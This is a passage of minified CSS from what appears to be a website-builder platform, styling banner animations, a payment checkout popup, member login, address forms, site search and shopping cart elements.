billboardItem_11_on_zoomOut{0%{opacity:0;transform:scale(1.2)}10%{opacity:1}90%{opacity:1}to{opacity:1;transform:scale(1)}}@keyframes billboardItem_11_on_zoomIn{0%{opacity:0;transform:scale(1)}10%{opacity:1}90%{opacity:1}to{opacity:1;transform:scale(1.2)}}.billboardItem_2_on{animation-name:billboardItem_2_on}.billboardItem_2_on_reverse{animation-name:billboardItem_2_on_reverse}.billboardItem_2_off{animation-name:billboardItem_2_off}.billboardItem_2_off_reverse{animation-name:billboardItem_2_off_reverse}@keyframes billboardItem_2_on{0%{transform:translate3d(100%,0,0)}to{transform:translateZ(0)}}@keyframes billboardItem_2_on_reverse{0%{transform:translate3d(-100%,0,0)}to{transform:translateZ(0)}}@keyframes billboardItem_2_off{0%{transform:translateZ(0)}to{transform:translate3d(-100%,0,0)}}@keyframes billboardItem_2_off_reverse{0%{transform:translateZ(0)}to{transform:translate3d(100%,0,0)}}@keyframes scaleUp{0%{transform:scale(1.3)}25%{transform:scale(1.2)}95%{transform:scale(1)}to{transform:scale(1)}}@keyframes scaleOff{0%{transform:scale(1) translateZ(0)}to{transform:scale(1) translate3d(-100%,0,0)}}.banner_flv_background .video-js,.banner_video_item .video-js{background-color:initial;height:100%;object-fit:cover;width:100%}.jz_screen_mobi .banner_flv_background .video-js,.jz_screen_mobi .banner_video_item .video-js{left:50%;max-height:unset;object-fit:contain;position:absolute;top:50%;transform:translate3d(-50%,-50%,0)}.banner_flv_background .vjs-tech{left:50%;min-height:100%;min-width:100%;object-fit:cover;position:absolute;top:50%;transform:translate(-50%,-50%)}.banner_video_item .vjs-tech{left:50%;max-height:unset;position:absolute;top:50%;transform:translate3d(-50%,-50%,0);width:100%}.banner_flv_background .vjs-loading-spinner,.banner_flv_background .vjs-poster,.banner_video_item .vjs-poster{display:none}.jz_popup_save_btn[data-v-215cb072]{bottom:-53px;left:calc(50% - 108px);position:absolute}.jz_screen_mobi .jz_popup_save_btn[data-v-215cb072]{bottom:-42px}.jz_popup_cancel_btn[data-v-215cb072]{bottom:-53px;left:calc(50% + 18px);position:absolute}.jz_screen_mobi .jz_popup_cancel_btn[data-v-215cb072]{bottom:-42px}.jz_popup_zone_close[data-v-215cb072]{color:#666;height:18px;width:18px}.jz_popup_zone_close_wrap[data-v-215cb072]{align-items:center;background-color:#fff;border-radius:50%;cursor:pointer;display:flex;height:28px;justify-content:center;position:absolute;right:12px;top:12px;width:28px;z-index:8}.s_footer_anchor:not(:first-child):before{content:"|";margin:0 5px}.footerIpv6{align-items:center;display:inline-flex}.footerIpv6_svg{height:14px;width:32px}.jz_screen_pc .footerIpv6_svg{position:relative;top:1px}.jz_screen_mobi .footerIpv6_svg{height:13px;width:29.5px}.s_footer_support{font-size:0}.s_footer_anchor{align-items:center;display:inline-flex;font-size:calc(var(--fontRatio, 1)*12px)}.languageList_wrap{left:50%;padding:15px 10px;position:absolute;top:100%;transform:translateX(-50%);z-index:2}.languageList_content{background-color:#fff;border-radius:6px;box-shadow:0 0 8px rgba(0,0,0,.102);color:#333;position:relative;width:160px}.language_list_wrap{max-height:510px;overflow-y:auto}.language_list_wrap::-webkit-scrollbar{background:#f2f2f2;border-radius:3px;width:6px}.language_list_wrap::-webkit-scrollbar-thumb{background:#d2d2d2;border-radius:3px}.language_icon{background-image:url(/image/rimage/jz/vbg01.png?v=202504071630);height:18px;width:24px}.icon_cn{background-position:-246px -70px}.language_list{background-color:#fff;display:flex;flex-direction:column;padding:8px 0;position:relative;z-index:2}.top_shopping_language_item{align-items:center;box-sizing:border-box;display:flex;font-size:calc(var(--fontRatio, 1)*13px);gap:10px;height:34px;padding:0 16px;position:relative}.top_shopping_language_item:hover{background-color:var(--theme-color);background-color:color-mix(in srgb,var(--theme-color) 10%,transparent 90%)}.language_tick{color:var(--theme-color);height:16px;position:absolute;right:16px;width:16px}.languageList_arrow{border-bottom:8px solid #fff;border-left:8px solid transparent;border-right:8px solid transparent;filter:drop-shadow(0 2px 4px rgba(0,0,0,.2));height:0;left:50%;position:absolute;top:-8px;transform:translateX(-50%);width:0;z-index:1}body.s_freelayout__zindex-fix .jz_hover_tool_container{z-index:9031}body.s_freelayout__zindex-fix .jz_tool_panel_container{z-index:9032}body.s_freelayout__zindex-fix .jz_hideSet__wrap{z-index:9031}body.s_freelayout__zindex-fix #funcEntry{display:none}body.s_freelayout__zindex-fix .jz_clip_image_container{z-index:9032}body.s_freelayout__zindex-fix .s_freelayout__wrap-active{z-index:7999}.s_freelayout__row{position:relative}.s_freelayout__row-noevent{pointer-events:none}.s_freelayout__row-nochild{height:0;overflow:hidden}.s_freelayout__wrap{box-sizing:border-box;color:#000;cursor:default;display:none;left:0;line-height:normal;position:absolute;text-align:left;top:0;white-space:normal;width:100%}.s_freelayout__wrap-active{display:block;z-index:999}.s_freelayout__wrap-active .s_freelayout__mask .jz_add_drag_placeholder{display:none}.s_freelayout__wrap-active>.jz_add_drag_placeholder{height:100%;left:0;position:absolute;top:0;width:100%;z-index:9999}.s_freelayout__entry{background:#fff;background:#5874d8;border-radius:2px;color:#333;color:#fff;cursor:pointer;font-size:calc(var(--fontRatio, 1)*13px);left:15.7%;overflow:hidden;padding:12px;position:absolute;top:7px;z-index:12}.s_freelayout__empty{align-items:center;background-color:#fff;border:1px dashed #707070;box-sizing:border-box;color:#333;display:flex;font-size:calc(var(--fontRatio, 1)*16px);height:300px;justify-content:center;left:0;position:relative;top:0;width:100%;z-index:11}.s_freelayout__addMatText{color:#5874d8;cursor:pointer;text-decoration:underline}.s_freelayout__mask{background-color:rgba(0,0,0,.6);bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:-1}.s_freelayout__mask #addDragPlaceholder{display:none}.s_freelayout__editbtns{align-items:center;background:#fff;border-radius:4px;box-shadow:0 0 6px rgba(0,0,0,.16);display:flex;left:50%;overflow:hideen;position:absolute;top:-6px;transform:translate(-50%,-100%)}.s_freelayout__editbtn{color:#333;cursor:pointer;font-size:calc(var(--fontRatio, 1)*13px);padding:13px}.s_freelayout__editbtn:hover{color:#5874d8}.s_freelayout__editline{color:#eee}.jz_screen_pc .jz_nav_item .s_freelayout__wrap-active{display:none}.jz_screen_pc .s_freelayout__row{z-index:-1}.s_freelayout__wrap-mobi{display:none;position:static}.jz_screen_mobi .s_freelayout__wrap-mobi .fkeditor-wrap{color:#333}.payssion-checkout-initial[data-v-5526dd68]{align-items:center;display:flex;flex-direction:column;gap:24px;justify-content:center}.payssion-checkout-initial-title[data-v-5526dd68]{color:#333;font-size:calc(var(--fontRatio, 1)*14px);font-weight:700}.payssion-checkout-initial-amount[data-v-5526dd68]{color:var(--theme-color);font-size:calc(var(--fontRatio, 1)*32px);font-weight:700}.payssion-checkout-initial .payssion-paymethod-selector[data-v-5526dd68],.payssion-checkout-initial .payssion-region-selector[data-v-5526dd68]{width:100%}.label[data-v-5526dd68]{color:#333;font-size:calc(var(--fontRatio, 1)*16px);font-weight:400;margin-bottom:16px;text-align:left}.payssion-region-select[data-v-5526dd68]{width:100%}.payssion-goto-pay-btn[data-v-5526dd68]{align-items:center;background:var(--theme-color);border-radius:2px;color:#fff;cursor:pointer;display:flex;justify-content:center;min-height:40px;text-align:center;width:310px}.paymethods[data-v-5526dd68]{align-items:center;display:flex;flex-direction:row;flex-wrap:wrap;gap:20px;justify-content:flex-start}.paymethods-scrollbar[data-v-5526dd68]{gap:18px}.paymethod[data-v-5526dd68]{cursor:pointer}.paymethod-selected[data-v-5526dd68]{border:1px solid var(--theme-color);border-radius:2px;padding:2px;position:relative}.paymethod-selected .paymethod-selected-triangle[data-v-5526dd68]{border-color:transparent var(--theme-color) var(--theme-color) transparent;border-style:solid;border-width:10px;bottom:0;color:#fff;content:"";height:0;position:absolute;right:0;width:0}.paymethod-selected .paymethod-selected-triangle-svg[data-v-5526dd68]{height:13px;left:-2px;position:absolute;top:-3px;width:13px}.paymethod-logo[data-v-5526dd68]{height:40px;object-fit:contain;width:80px}.paymethods[data-v-5526dd68]{max-height:205px;overflow-y:auto}.paymethods[data-v-5526dd68]::-webkit-scrollbar{background:transparent;height:8px;width:8px}.paymethods[data-v-5526dd68]::-webkit-scrollbar-thumb{background:#bbb;border-radius:4px}.payssion-checkout-popup .fa-select-open .fa-select-selection,.payssion-checkout-popup .fa-select-selection:hover{border-color:#333!important;box-shadow:none}.payssion-checkout-popup .fa-select-focused .fa-select-selection,.payssion-checkout-popup .fa-select-selection:active,.payssion-checkout-popup .fa-select-selection:focus{border-color:#333!important}html:not(.jz_screen_pc) .jz-modal{width:calc(100% - 40px)!important}.jz_screen_pc .payssion-checkout-popup{padding:0 20px}.rotateRoomLeft-leave-active{-webkit-animation:rotateRoomLeftOut .8s ease both;animation:rotateRoomLeftOut .8s ease both;transform-origin:100% 50%}.rotateRoomLeft-enter-active{-webkit-animation:rotateRoomLeftIn .8s ease both;animation:rotateRoomLeftIn .8s ease both;transform-origin:0 50%}.rotateRoomRight-leave-active{-webkit-animation:rotateRoomRightOut .8s ease both;animation:rotateRoomRightOut .8s ease both;transform-origin:0 50%}.rotateRoomRight-enter-active{-webkit-animation:rotateRoomRightIn .8s ease both;animation:rotateRoomRightIn .8s ease both;transform-origin:100% 50%}.rotateRoomTop-leave-active{-webkit-animation:rotateRoomTopOut .8s ease both;animation:rotateRoomTopOut .8s ease both;transform-origin:50% 100%}.rotateRoomTop-enter-active{-webkit-animation:rotateRoomTopIn .8s ease both;animation:rotateRoomTopIn .8s ease both;transform-origin:50% 0}.rotateRoomBottom-leave-active{-webkit-animation:rotateRoomBottomOut .8s ease both;animation:rotateRoomBottomOut .8s ease both;transform-origin:50% 0}.rotateRoomBottom-enter-active{-webkit-animation:rotateRoomBottomIn .8s ease both;animation:rotateRoomBottomIn .8s ease both;transform-origin:50% 100%}.moveLeft-leave-active{-webkit-animation:moveToLeft .6s ease both;animation:moveToLeft .6s ease both}.moveLeft-enter-active{-webkit-animation:moveFromRight .6s ease both;animation:moveFromRight .6s ease both}.moveRight-leave-active{-webkit-animation:moveToRight .6s ease both;animation:moveToRight .6s ease both}.moveRight-enter-active{-webkit-animation:moveFromLeft .6s ease both;animation:moveFromLeft .6s ease both}.moveTop-leave-active{-webkit-animation:moveToBottom .6s ease both;animation:moveToBottom .6s ease both}.moveTop-enter-active{-webkit-animation:moveFromTop .6s ease both;animation:moveFromTop .6s ease both}.moveBottom-leave-active{-webkit-animation:moveToTop .6s ease both;animation:moveToTop .6s ease both}.moveBottom-enter-active{animation:moveFromBottom .6s ease both}.jz_page_moveLeftOutEasing{-webkit-animation:moveToLeft .7s ease-in-out both;animation:moveToLeft .7s ease-in-out both}.jz_page_moveRightOutEasing{-webkit-animation:moveToRight .7s ease-in-out both;animation:moveToRight .7s ease-in-out both}.jz_page_moveTopOutEasing{-webkit-animation:moveToTop .7s ease-in-out both;animation:moveToTop .7s ease-in-out both}.jz_page_moveBottomOutEasing{-webkit-animation:moveToBottom .7s ease-in-out both;animation:moveToBottom .7s ease-in-out both}.wholesale_table .fa-table-tbody>tr>td,.wholesale_table .fa-table-thead>tr>th{padding:8px 16px}.wholesale_in_table_info_wrap{margin-top:20px}.wholesale_in_table_info_wrap .pay_product_btn_wrap{flex-basis:50%;margin-top:0}.wholesale_in_table_info_wrap .wholesale_info_wrap{align-items:center;display:flex;gap:24px;justify-content:space-between}.wholesale_in_table_info_wrap .wholesale_info{gap:24px}.wholesale_in_table_info_wrap .wholesale_info_list_wrap:before{bottom:-40px;height:40px}.wholesale_in_table_info_wrap .fa-table-tbody>tr>td,.wholesale_in_table_info_wrap .fa-table-thead>tr>th{padding:8px 16px}.wholesale_in_table_info_wrap .wholesale_in_table--more-then-50 .fa-table-tbody>tr>td{box-sizing:border-box;height:88px}.wholesale_in_table{border:1px solid #e8e8e8}.wholesale_in_table .fa-table-tbody tr:last-child>td{border-bottom:none}.wholesale_in_table .fa-table.fa-table-scroll-position-right.fa-table-scroll-position-left .fa-table-fixed-right{padding-bottom:15px}.wholesale_in_table .fa-table-fixed-right{min-height:36.5px;padding-bottom:0}.wholesale_in_table_info_buy_hints{background:#fafafa;color:#999;font-size:calc(var(--fontRatio, 1)*13px);margin-bottom:4px;padding:8px 0;text-align:center}.wholesale_in_table_info_item_tips{color:#999;font-size:calc(var(--fontRatio, 1)*14px)}.m_member_findpwd_item{height:58px;margin:12px auto 0;max-width:330px}.m_member_findpwd_box{height:100%;position:relative}.m_member_findpwd_box:after{border-bottom:1px solid #f0f0f0;bottom:0;content:"";display:block;position:absolute;width:100%}.m_member_findpwd_input{border:none;box-sizing:border-box;height:100%;outline:0;overflow:hidden;padding:0;text-overflow:ellipsis;white-space:nowrap;width:100%}.J_memberFindpwdCode{max-width:50%}.m_member_findpwd_acquire_code{color:#333;cursor:pointer;position:absolute;right:20px;top:50%;transform:translateY(-50%)}.m_member_findpwd_btn{border:0;border-radius:22px;color:#fff;cursor:pointer;display:block;height:40px;margin:35px auto 0;max-width:240px;outline:0;width:100%}.m_member_findpwd_main{margin-top:23px;overflow:hidden}.m_member_findpwd_main--mobi{background-color:#fff;bottom:0;left:0;margin-top:0;position:fixed;right:0;top:0;z-index:9033}.v_logisticsDetailPopup{box-sizing:border-box;height:359px;overflow:auto;padding:0 20px;position:relative}.v_logisticsDetailPopup .flowCName{align-items:center;color:#000;display:flex;font-size:calc(var(--fontRatio, 1)*18px);margin-bottom:46px}.v_logisticsDetailPopup .flowCName .wayBillNum{margin-left:5px}.v_logisticsDetailPopup .flowCName .flowCopyIncon{align-items:center;color:#bfbfbf;display:flex;margin-left:10px}.v_logisticsDetailPopup .fa-steps-dot .fa-steps-item-content{width:90%}.v_logisticsDetailPopup .fa-steps-item-process .fa-steps-item-icon>.fa-steps-icon .fa-steps-icon-dot{background:var(--theme-color)}.v_logisticsDetailPopup .flowStepTitle{color:#333;font-size:calc(var(--fontRatio, 1)*16px)}.v_logisticsDetailPopup .flowStepTime{color:#999;font-size:calc(var(--fontRatio, 1)*14px);margin-left:16px}.v_logisticsDetailPopup .empty_img_wrap{color:#999;left:50%;position:absolute;text-align:center;top:50%;transform:translate(-50%,-50%)}.v_logisticsDetailPopup .empty_img{background:url(/image/rimage/comm/empty/search.png?v=202411111123);height:300px;width:400px}.jz_screen_mobi .v_logisticsDetailPopup{padding:0;position:fixed}.jz_screen_mobi .v_logisticsDetailPopup .fa-drawer .fa-drawer-content{border-radius:8px 8px 0 0}.jz_screen_mobi .v_logisticsDetailPopup .flowCName{margin:0}.jz_screen_mobi .v_logisticsDetailPopup .flowCName .flowName{font-weight:700}.jz_screen_mobi .v_logisticsDetailPopup .empty_img{background-size:contain;height:150px;width:200px}.address_popup_wrap .jz-modal-body{padding-left:0!important;padding-right:0!important;padding-top:0!important}.address_popup_wrap .jz-modal-content{max-height:calc(100vh - 310px);overflow:auto;overflow-y:overlay;padding-left:50px;padding-right:50px;padding-top:30px;scrollbar-gutter:stable}.address_popup_wrap .jz-modal-content::-webkit-scrollbar{width:5px}.address_popup_wrap .jz-modal-content::-webkit-scrollbar-track{background-color:#fff}.address_popup_wrap .jz-modal-content::-webkit-scrollbar-thumb{background-color:#cdcdcd;border-radius:10px;transition:background-color .3s}.address_popup_content{display:flex;flex-direction:column;gap:20px}.address_popup_content .area_code_pc{width:30%}.address_popup_content .order_detail_form_item_title span.required:after,.address_popup_wrap .order_detail_form_item_title span.required:after{left:-11px;right:auto}.address_popup_content .order_detail_form_input,.address_popup_content .order_detail_form_item_content .select_style input,.address_popup_wrap .order_detail_form_input,.address_popup_wrap .order_detail_form_item_content .select_style input{border:none;border-bottom:1px solid #e9e9e9;border-radius:0}.address_popup_content .order_detail_form_phone_wrap .select_style,.address_popup_wrap .order_detail_form_phone_wrap .select_style{margin-right:0}.jz_screen_mobi .address_popup_content .order_detail_form_item_title span.required:after{display:none}.jz_screen_mobi .address_popup_content .order_detail_form_item_title span.required:before{color:red;content:"*";margin-right:4px;pointer-events:none}#address-popup-in-mobi{background-color:#fff;gap:12px}#address-list-popup-in-mobi,#address-popup-in-mobi{bottom:0;box-sizing:border-box;display:flex;flex-direction:column;height:100%;left:0;position:fixed;right:0;top:0;width:100%;z-index:9099}#address-list-popup-in-mobi{background-color:#f5f5f5}#address-list-popup-in-mobi .address_setting_mobi{height:100%;padding-bottom:88px}.back_icon{cursor:pointer;font-size:calc(var(--fontRatio, 1)*14px);left:15px;position:absolute;top:50%;transform:translateY(-50%)}.form_protocol_content_wrap{background-color:#fff;height:100%;left:0;margin:0 auto;position:fixed;right:0;top:0;width:100%;z-index:9999}.form_protocol_content_wrap .icon-gClose{margin-left:.45rem}.form_protocol_content_wrap .icon-gClose:before{color:#3c414a;content:"򰊔";font-size:calc(var(--fontRatio, 1)*19px)}.form_protocol_header{background:#fff;border-bottom:1px solid #eee;box-sizing:border-box;height:50px;line-height:50px;margin:0;padding:0;position:relative}.form_protocol_content{background-color:#fff;box-sizing:border-box;color:#666;font-size:calc(var(--fontRatio, 1)*14px);height:calc(100% - 50px);overflow:auto;padding:16px 14px;word-break:break-word}.form_protocol_content_title{color:#333;font-size:calc(var(--fontRatio, 1)*16px);font-weight:700;padding-bottom:12px}.form_protocol_content::-webkit-scrollbar{display:none}.form_protocol_content_wrap{max-width:100%}.site_search_wrap_expend{background-color:initial}.site_search_wrap_expend .site_search_btn_wrap{position:relative}.site_search_wrap_expend .site_search_input_wrap_expend{left:calc(100% - 1px);position:relative;transition:left .3s;will-change:left}.site_search_wrap_expend .site_search_input{transition:visibility .15s;visibility:hidden}.site_search_wrap_expend.site_search_expend_active .site_search_input_wrap_expend{left:0}.site_search_wrap_expend.site_search_expend_active .site_search_input{visibility:visible}.site_search_wrap_expend_6 .site_search_btn_wrap,.site_search_wrap_expend_6 .site_search_input_wrap_expend{border-bottom:1px solid #eee}.site_search_wrap_expend_7 .site_search_btn_wrap{border-right:1px solid #eee}.site_search_wrap_expend_7 .site_search_input_wrap_expend{border-left:1px solid #eee}.site_search_wrap_expend_8 .site_search_btn_wrap{border:1px solid transparent;border-bottom-right-radius:20px;border-left:none;border-top-right-radius:20px;transition:border-color .35s}.site_search_wrap_expend_8 .site_search_input_wrap_expend{border:1px solid transparent;border-bottom-left-radius:20px;border-right:none;border-top-left-radius:20px;transition:border-color .3s,left .3s}.site_search_wrap_expend_8.site_search_expend_active .site_search_btn_wrap,.site_search_wrap_expend_8.site_search_expend_active .site_search_input_wrap_expend{border-color:#eee}.site_search_wrap_expend_8 .site_search_input_wrap_wrap{overflow:hidden}.site_search_input_wrap_wrap{display:flex;flex:1;overflow:hidden}.module_content_detail.search_result_content{min-height:500px;position:relative}.module_content_detail .fk-circle{position:absolute}.jz_hover.jz_theme_font_hover_color:hover .result_highlight{color:inherit}.category-wrapper{line-height:1;margin:12px 0 0;min-height:30px}.category-item{background-color:#f5f5f5;border-radius:3px;color:#666;display:inline-block;font-size:calc(var(--fontRatio, 1)*12px);height:26px;line-height:26px;margin-right:15px;max-width:100%;overflow:hidden;padding:0 8px;position:relative;word-break:keep-all;z-index:2}.jz_screen_mobi .category-wrapper{margin-top:10px}.search_result_title{font-size:calc(var(--fontRatio, 1)*15px);font-weight:700;margin:23px 0 23px 12px}.jz_screen_mobi .search_result_title{margin:12px 0 12px 12px}.result_highlight{color:#ef4136}.search_mobi_box{margin:18px 10px 0}.search_result_cols--item{border-bottom:1px dashed #ccc;display:block;font-size:calc(var(--fontRatio, 1)*14px);height:56px;line-height:56px}.search_result_cols--item>a{color:#333}.search_result_cols--item:last-child{border-bottom:none}.search_result_cols--item{padding-left:10px}.search_result_tabs{margin:37px 5px 5px}.jz_screen_mobi .search_result_tabs{margin-top:20px}.search_result_tabs_wrapper{align-items:center;display:flex;justify-content:flex-start;padding-left:10px}.jz_screen_mobi .search_result_tabs_wrapper{padding-left:7px}.search_result_tab_item{color:#333;cursor:pointer;flex:1;font-size:calc(var(--fontRatio, 1)*14px);height:40px;margin-right:16px;max-width:60px;text-align:center}.search_result_tab_item--active{border-bottom-style:solid;border-bottom-width:2px;font-weight:700;margin-bottom:-2px}.search_result_tabs_line{border-bottom:1px solid #f0f0f0;height:1px;width:100%}.search_result_empty_panel{align-items:center;display:flex;height:320px;justify-content:center;width:100%}.search_result_wrapper{font-family:MicrosoftYaHei;line-height:30px;text-align:center}.search_result_text{color:#333;font-size:calc(var(--fontRatio, 1)*16px)}.search_result_tips{color:#999;font-size:calc(var(--fontRatio, 1)*14px)}.search_result_box{height:50px;margin:40px 0;width:500px}.search_result_photogroup--item .search_result_photogroup--nopic{border-bottom:1px dashed #ccc;display:block;font-size:calc(var(--fontRatio, 1)*14px)}.search_result_photogroup--item:last-child .search_result_photogroup--nopic{border-bottom:none}.search_result_photogroup--item .photogroup_name{cursor:pointer}.search_result_photogroup--nopic .photogroup-content{align-items:flex-start;display:flex;flex-wrap:nowrap;justify-content:space-between;margin-top:0}.jz_screen_pc .search_result_photogroup--nopic .category-item{margin-top:-12px}.jz_screen_mobi .search_result_photogroup--nopic{height:100%;line-height:1;margin-left:2px}.jz_screen_mobi .search_result_photogroup--nopic .photogroup-content{display:block;margin-top:0}.jz_screen_mobi .search_result_photogroup--nopic .photogroup-category{font-size:calc(var(--fontRatio, 1)*12px);margin-left:0;margin-top:5px}.jz_screen_mobi .search_result_photogroup--item{height:auto}.jz_screen_mobi .search_result_photogroup--nopic{padding:5px 15px 15px 0}.jz_screen_mobi .search_result_product .exhibition_show_product.exhibition_show_product_nopic{margin-bottom:0}.jz_screen_mobi .search_result_product .exhibition_show_product_nopic{padding:15px 15px 15px 5px}.jz_screen_pc .search_result_news.module_news_list_style0 .news_list_item_line{padding:30px 10px}.jz_screen_mobi .search_result_news.module_news_list_style1 .news_list_item_title{font-size:calc(var(--fontRatio, 1)*14px)}.jz_screen_mobi .search_result_news.module_news_list_style0 .news_list_item_title{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.jz_screen_mobi .search_result_news.module_news_list_style0 .news_list_item_summery{font-size:calc(var(--fontRatio, 1)*12px);margin-top:10px}.jz_screen_mobi .search_result_news.module_news_list_style0 .news_list_item_header{display:block;margin-top:0}.jz_screen_mobi .search_result_news.module_news_list_style0 .news_list_item_date{display:block;font-size:calc(var(--fontRatio, 1)*12px);line-height:1;margin-left:0;margin-top:5px}.search_result_filedownload .file_item_title{cursor:pointer}.search_result_photogroup .photo{background-position:50%;background-size:cover;height:inherit;left:auto;object-fit:inherit;object-position:inherit;padding-bottom:90.9090909091%;position:static;top:auto}.column_product{align-items:center;border-radius:4px;cursor:pointer;display:flex;height:58px;justify-content:space-between;padding:0 16px}.column_product:hover{background:#f5f5f5}.column_product:hover .product_study{display:flex}.column_product:not(:last-of-type){margin-bottom:20px}.column_product_left{align-items:center;display:flex;max-width:calc(100% - 104px)}.product_title{color:#333;font-size:calc(var(--fontRatio, 1)*15px);margin-left:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.product_study{align-items:center;background:var(--theme-color);border-radius:17px;box-sizing:border-box;color:#fff;cursor:pointer;display:flex;display:none;font-size:calc(var(--fontRatio, 1)*13px);height:34px;justify-content:center;min-width:84px;padding:0 20px}.product_icon{align-items:center;display:flex}.product_icon_svg{color:#b3b3b3;height:20px;width:20px}.jz_screen_mobi .column_product{border-radius:0;height:53px;padding:0 1px}.jz_screen_mobi .column_product:not(:last-of-type){border-bottom:1px solid #f0f0f0;margin-bottom:0}.jz_screen_mobi .product_title{font-size:calc(var(--fontRatio, 1)*14px);margin-left:10px}.jz_screen_mobi .column_product_left{max-width:100%}.jz_screen_mobi .column_product_right{display:none}.jz_screen_pc .form_edit_wrapper{margin:20px}.jz_screen_mobi .form_edit_wrapper{box-sizing:border-box;height:calc(100% - 48px);overflow-y:scroll;padding:8px 16px 0;width:100%}.jz_screen_pc .form_edit_button{height:35px;margin:32px auto 0;min-width:106px}.jz_screen_mobi .form_edit_button,.jz_screen_pc .form_edit_button{border:none;border-radius:2px;color:#fff;cursor:pointer;display:block}.jz_screen_mobi .form_edit_button{font-size:calc(var(--fontRatio, 1)*15px);height:47px;margin:20px 3.72%;width:92.56%}.letter-spacing{letter-spacing:10px;padding-left:10px}.jz_screen_pc .form_edit_container{height:536px;overflow-y:auto}.jz_screen_pc .form_edit_container::-webkit-scrollbar-track{background-color:#f7f7f7}.jz_screen_pc .form_edit_container::-webkit-scrollbar{width:6px}.jz_screen_pc .form_edit_container::-webkit-scrollbar-thumb{background-color:#c1c1c1}.member_form_edit .m_form{padding-top:0}.member_form_edit .form_container{margin-top:0!important}.member_bought_wrap{min-height:500px;padding:20px 25px}.member_bought_wrap .b_item{border:1px solid #ebebeb;border-radius:8px;cursor:pointer;padding:20px 20px 10px}.member_bought_wrap .b_item:not(:last-of-type){margin-bottom:20px}.member_bought_wrap .b_content{justify-content:space-between}.member_bought_wrap .b_content,.member_bought_wrap .b_left{align-items:center;display:flex}.member_bought_wrap .b_right{flex-shrink:0}.member_bought_wrap .b_image{background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:8px;flex-shrink:0;height:100px;overflow:hidden;position:relative;width:100px}.member_bought_wrap .b_tag{align-items:center;background:rgba(0,0,0,.5);border-radius:8px 2px;bottom:0;color:#fff;display:flex;font-size:calc(var(--fontRatio, 1)*12px);justify-content:center;min-width:40px;padding:1px 4px;position:absolute;right:0}.member_bought_wrap .b_title{color:#333;font-size:calc(var(--fontRatio, 1)*16px);margin:0 16px}.member_bought_wrap .b_price_s{font-size:calc(var(--fontRatio, 1)*13px)}.member_bought_wrap .b_price_red{color:var(--theme-color);font-weight:700}.member_bought_wrap .b_price{font-size:calc(var(--fontRatio, 1)*18px)}.member_bought_wrap .b_bottom{color:#666;font-size:calc(var(--fontRatio, 1)*14px);margin-top:10px}.member_bought_wrap .b_time{margin-left:24px}.jz_screen_mobi .member_bought_wrap{background-color:#f5f5f5;box-sizing:border-box;min-height:calc(100vh - 51px);padding:20px 8px}.jz_screen_mobi .member_bought_wrap .b_item{background-color:#fff;padding:10px}.jz_screen_mobi .member_bought_wrap .b_item:not(:last-of-type){margin-bottom:12px}.jz_screen_mobi .member_bought_wrap .b_image{height:72px;width:72px}.jz_screen_mobi .member_bought_wrap .b_title{font-size:calc(var(--fontRatio, 1)*14px)}.jz_screen_mobi .member_bought_wrap .b_price_text{display:none}.jz_screen_mobi .member_bought_wrap .b_price_s{font-size:calc(var(--fontRatio, 1)*12px)}.jz_screen_mobi .member_bought_wrap .b_price{font-size:calc(var(--fontRatio, 1)*16px)}.jz_screen_mobi .member_bought_wrap .b_bottom{display:flex;flex-direction:column;font-size:calc(var(--fontRatio, 1)*12px)}.jz_screen_mobi .member_bought_wrap .b_time{margin-left:0}.s_member_login_control{animation:section-member-login-control .3s;color:#333;cursor:default;display:none;font-size:calc(var(--fontRatio, 1)*14px);left:50%;margin-left:-57px;padding-top:14px;position:absolute;text-align:center;top:46px;width:114px;z-index:123}.s_member_login_control:before{content:"";height:26px;left:0;position:absolute;top:-13px;width:100%}.s_member_login_arrow{border-bottom:8px solid #fff;border-left:8px solid transparent;border-right:8px solid transparent;filter:drop-shadow(0 2px 4px rgba(0,0,0,.2));height:0;left:50%;position:absolute;top:-8px;transform:translateX(-50%);width:0;z-index:1}.s_member_login_list{background-color:#fff;border-radius:8px;list-style:none;margin:0;padding-inline-start:0;padding:0;position:relative;z-index:2}.s_member_login_content{border-radius:8px;box-shadow:0 0 6px rgba(0,0,0,.1);position:relative}.s_member_login_level{flex-shrink:0;height:16px;margin-left:5px;position:relative;top:2px;width:16px}.s_member_login_control:hover,.s_member_login_head:hover .s_member_login_control{display:block}.s_member_login_item{align-items:center;cursor:pointer;display:flex;justify-content:center;line-height:1.5;padding:16px}.s_member_login_item:not(:first-child){border-top:1px solid #f1f1f1}.s_member_login_name{color:#333;max-width:82px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@keyframes section-member-login-control{0%{opacity:0;top:56px}to{opacity:1;top:46px}}.mobi_shopping_cart_icon{color:#999;cursor:pointer;display:flex;height:25px;position:relative;width:25px}.jz_screen_mobi .shopping_cart_count{border-radius:8px;box-sizing:border-box;font-size:calc(var(--fontRatio, 1)*10px);height:16px;line-height:16px;min-width:16px;padding:0 4px}.jz_screen_mobi .g_mobi_header_content_position__left .jz_website_title_wrap{justify-content:flex-start;left:0;padding-left:15px;right:auto;transform:translateX(0)}.jz_screen_mobi .g_mobi_header_content_position__left .jz_mobi_website_title{justify-content:flex-start}.jz_screen_mobi .g_mobi_header_content_position__left .jz_website_title_wrap .fkeditor-wrap{text-align:left}.jz_screen_mobi .g_mobi_header_content_position__right .jz_website_title_wrap{justify-content:flex-end;left:auto;padding-right:15px;right:0;transform:translateX(0)}.jz_screen_mobi .g_mobi_header_content_position__right .jz_mobi_website_title{justify-content:flex-end}.jz_screen_mobi .g_mobi_header_content_position__right .jz_website_title_wrap .fkeditor-wrap{text-align:right}.jz_screen_mobi .g_mobi_header__rightbar_postion__left .g_mobi_header__rightbar{align-items:center;display:flex;height:100%;left:0;padding-left:15px;padding-right:0;right:auto}.jz_screen_mobi .g_mobi_header__rightbar_postion__left .s_member_login_mobi{order:1}.jz_screen_mobi .g_mobi_header__rightbar_postion__left .mobi_shopping_cart_icon{order:2}.jz_screen_mobi .g_mobi_header__rightbar_postion__left .s_multi_language_wrap,.jz_screen_mobi .g_mobi_header__rightbar_postion__left.g_mobi_header_member_lan_hide .s_member_login_mobi{margin-left:0}.jz_screen_mobi .g_mobi_header__rightbar_postion__left .languages_dropdown_panel.top{left:0;margin-left:-15px;right:auto}.jz_screen_mobi .g_mobi_header__rightbar_postion__left .languages_dropdown_panel.top .dropdown_panel_triangle{left:25px}.jz_screen_mobi .g_mobi_header__rightbar_postion__left 